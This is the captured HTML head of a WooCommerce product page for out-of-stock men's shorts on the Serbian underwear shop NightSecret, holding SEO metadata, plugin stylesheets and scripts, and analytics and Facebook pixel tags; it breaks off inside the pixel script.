

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightsecret.rs/product/sorc-119020-334/
body_size: 35749
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="sr-RS" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="sr-RS" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="sr-RS" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nightsecret.rs/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v23.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Šorc 119020 - 334 | NightSecret</title>
	<meta name="description" content="Najkvalitetniji muški, dečiji i ženski veš, pidžame, bade mantili, spavaćice. Veleprodaja i maloprodaja na broj telefona: +381 20 / 744 – 844" />
	<link rel="canonical" href="https://nightsecret.rs/product/sorc-119020-334/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Šorc 119020 - 334" />
	<meta property="og:description" content="Zemlja porekla: Srbija Proizođač: NightSecret Sastav: 55% poliamid, 45 % poliester" />
	<meta property="og:url" content="https://nightsecret.rs/product/sorc-119020-334/" />
	<meta property="og:site_name" content="NightSecret" />
	<meta property="article:modified_time" content="2025-10-07T15:12:01+00:00" />
	<meta property="og:image" content="https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Доступност" />
	<meta name="twitter:data1" content="Нема на стању" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://nightsecret.rs/en/product/sorc-119020-334/","url":"https://nightsecret.rs/en/product/sorc-119020-334/","name":"Šorc 119020 - 334 | NightSecret","isPartOf":{"@id":"https://nightsecret.rs/#website"},"primaryImageOfPage":{"@id":"https://nightsecret.rs/en/product/sorc-119020-334/#primaryimage"},"image":{"@id":"https://nightsecret.rs/en/product/sorc-119020-334/#primaryimage"},"thumbnailUrl":"https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg","description":"Najkvalitetniji muški, dečiji i ženski veš, pidžame, bade mantili, spavaćice. Veleprodaja i maloprodaja na broj telefona: +381 20 / 744 – 844","breadcrumb":{"@id":"https://nightsecret.rs/en/product/sorc-119020-334/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":{"@type":"BuyAction","target":"https://nightsecret.rs/product/sorc-119020-334/"}},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://nightsecret.rs/en/product/sorc-119020-334/#primaryimage","url":"https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg","contentUrl":"https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg","width":1080,"height":1620},{"@type":"BreadcrumbList","@id":"https://nightsecret.rs/en/product/sorc-119020-334/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://nightsecret.rs/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://nightsecret.rs/shop/"},{"@type":"ListItem","position":3,"name":"Muška","item":"https://nightsecret.rs/en/kategorije-proizvoda/muska/"},{"@type":"ListItem","position":4,"name":"Šorc","item":"https://nightsecret.rs/en/kategorije-proizvoda/muska/sorc/"},{"@type":"ListItem","position":5,"name":"Šorc 119020 &#8211; 334"}]},{"@type":"WebSite","@id":"https://nightsecret.rs/#website","url":"https://nightsecret.rs/","name":"NightSecret","description":"Underwear &amp; Lingerie","publisher":{"@id":"https://nightsecret.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nightsecret.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://nightsecret.rs/#organization","name":"Night Secret","url":"https://nightsecret.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://nightsecret.rs/#/schema/logo/image/","url":"https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png","contentUrl":"https://nightsecret.rs/wp-content/uploads/2021/04/NightSecretlogoblack.png","width":132,"height":132,"caption":"Night Secret"},"image":{"@id":"https://nightsecret.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nightsecretunderwearofficial","https://instagram.com/nightsecret_underwear"]}]}</script>
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="119020 - 334" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NightSecret &raquo; довод" href="https://nightsecret.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="NightSecret &raquo; довод коментара" href="https://nightsecret.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nightsecret.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightsecret.rs%2Fproduct%2Fsorc-119020-334%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nightsecret.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightsecret.rs%2Fproduct%2Fsorc-119020-334%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nightsecret.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nightsecret.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nightsecret.rs/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://nightsecret.rs/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nightsecret.rs/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://nightsecret.rs/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nightsecret.rs/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766053699' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://nightsecret.rs/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://nightsecret.rs/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nightsecret.rs/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://nightsecret.rs/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://nightsecret.rs/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Marcellus+SC%3Aregular%2Cregular%2Cregular%7CMulish%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"pogledaj korpu","cart_url":"https://nightsecret.rs/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435","i18n_rating_options":["1 \u043e\u0434 5 \u0437\u0432\u0435\u0437\u0434\u0438\u0446\u0430","2 \u043e\u0434 5 \u0437\u0432\u0435\u0437\u0434\u0438\u0446\u0430","3 \u043e\u0434 5 \u0437\u0432\u0435\u0437\u0434\u0438\u0446\u0430","4 \u043e\u0434 5 \u0437\u0432\u0435\u0437\u0434\u0438\u0446\u0430","5 \u043e\u0434 5 \u0437\u0432\u0435\u0437\u0434\u0438\u0446\u0430"],"i18n_product_gallery_trigger_text":"\u041f\u043e\u0433\u043b\u0435\u0434\u0430\u0458\u0442\u0435 \u0433\u0430\u043b\u0435\u0440\u0438\u0458\u0443 \u0441\u043b\u0438\u043a\u0430 \u043f\u0440\u0435\u043a\u043e \u0446\u0435\u043b\u043e\u0433 \u0435\u043a\u0440\u0430\u043d\u0430","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u0440\u0438\u043a\u0430\u0436\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0443","i18n_password_hide":"\u0421\u0430\u043a\u0440\u0438\u0458 \u043b\u043e\u0437\u0438\u043d\u043a\u0443"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.6" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://nightsecret.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nightsecret.rs/wp-json/wp/v2/product/8459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightsecret.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://nightsecret.rs/?p=8459' />
<link rel="alternate" hreflang="sr-RS" href="https://nightsecret.rs/product/sorc-119020-334/"/>
<link rel="alternate" hreflang="en-US" href="https://nightsecret.rs/en/product/sorc-119020-334/"/>
<link rel="alternate" hreflang="sr" href="https://nightsecret.rs/product/sorc-119020-334/"/>
<link rel="alternate" hreflang="en" href="https://nightsecret.rs/en/product/sorc-119020-334/"/>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nightsecret.rs/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nightsecret.rs/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8562395-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8562395-16');
</script>
<meta name="facebook-domain-verification" content="ntgqgb8oart5i5huddypnbamlzrfk8" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-212113649-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-212113649-1');
</script>

<meta name="facebook-domain-verification" content="xsfb3d3v39ue9i4bu0a1bj0dbp4nce" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '483413422718474', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

